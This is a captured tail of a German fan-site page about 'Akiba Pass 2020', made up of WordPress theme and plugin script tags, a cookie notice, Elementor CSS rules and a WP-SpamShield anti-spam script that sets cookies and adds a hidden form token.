<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"86505e368f","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"75c2e837ac","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":43450,"title":"Geek%20Germany%20%C2%BB%20Anime%20%C2%BB%20Festivals%20%C2%BB%20Akiba%20Pass%202020","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-43450.css?ver=1678658711
body_size: 483
content:
.elementor-43450 .elementor-element.elementor-element-fbc4de4 .elementor-button{background-color:#000501;}.elementor-43450 .elementor-element.elementor-element-c6cedb5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-43450 .elementor-element.elementor-element-c6cedb5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-43450 .elementor-element.elementor-element-c6cedb5 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:-5px -5px -5px -5px;box-shadow:-1px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-43450 .elementor-element.elementor-element-efdd7c3{text-align:center;}.elementor-43450 .elementor-element.elementor-element-efdd7c3 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-9fc5e4b img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;}.elementor-43450 .elementor-element.elementor-element-2a4125f img{border-radius:5px 5px 5px 5px;}.elementor-43450 .elementor-element.elementor-element-5c0049e img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-c27fa88{text-align:center;}.elementor-43450 .elementor-element.elementor-element-c27fa88 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-0f5fbf2 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-5b61492{text-align:center;}.elementor-43450 .elementor-element.elementor-element-5b61492 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-19f73a0 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-fe8e3f0{text-align:center;}.elementor-43450 .elementor-element.elementor-element-fe8e3f0 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-4d5333b img{opacity:0.29;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-761551d{text-align:center;}.elementor-43450 .elementor-element.elementor-element-761551d .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-b1b9dc4 img{opacity:1;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-4d368a3{text-align:center;}.elementor-43450 .elementor-element.elementor-element-4d368a3 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-a581354 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-44c8304{text-align:center;}.elementor-43450 .elementor-element.elementor-element-44c8304 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-2f3e090 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-44473ae{text-align:center;}.elementor-43450 .elementor-element.elementor-element-44473ae .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-97316c3 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-d1328f3{text-align:center;}.elementor-43450 .elementor-element.elementor-element-d1328f3 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-e13ed0f img{opacity:0.29;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-190cd6f{text-align:center;}.elementor-43450 .elementor-element.elementor-element-190cd6f .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-b47522f img{opacity:1;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-8ec0808{text-align:center;}.elementor-43450 .elementor-element.elementor-element-8ec0808 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-e1d03d3 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-63d1f32{text-align:center;}.elementor-43450 .elementor-element.elementor-element-63d1f32 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-d8cf552 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-6140e94{text-align:center;}.elementor-43450 .elementor-element.elementor-element-6140e94 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-30a741e img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-bb69b02{text-align:center;}.elementor-43450 .elementor-element.elementor-element-bb69b02 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-fe9a3cf img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-6819a60{text-align:center;}.elementor-43450 .elementor-element.elementor-element-6819a60 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-99d24f1 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-ef1281f{text-align:center;}.elementor-43450 .elementor-element.elementor-element-ef1281f .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-6d67ab2 img{opacity:0.29;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-75bc516{text-align:center;}.elementor-43450 .elementor-element.elementor-element-75bc516 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-9de41a7 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-df8c3b7{text-align:center;}.elementor-43450 .elementor-element.elementor-element-df8c3b7 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-40aee50 img{opacity:0.3;border-style:dotted;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-8cf4a96{text-align:center;}.elementor-43450 .elementor-element.elementor-element-8cf4a96 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-46be3bb img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-89dc041{text-align:center;}.elementor-43450 .elementor-element.elementor-element-89dc041 .elementor-heading-title{color:#000000;}.elementor-43450 .elementor-element.elementor-element-676b57e img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-43450 .elementor-element.elementor-element-f1f99db{text-align:center;}.elementor-43450 .elementor-element.elementor-element-f1f99db .elementor-heading-title{color:#000000;}@media(min-width:768px){.elementor-43450 .elementor-element.elementor-element-cb4fb8b{width:87.586%;}.elementor-43450 .elementor-element.elementor-element-9f43da3{width:12.372%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 577
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('1971b5154f158e4417474df817f689b8','3b1d99dcdaf13077de0789c930cd0f8f','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','0356ea6a0ad14ea16dd993527d15d5b5').attr('value','63c20a93ae52c82253f5221a81c3dced').appendTo(h);return true;})});
// Generated in: 0.000289 seconds
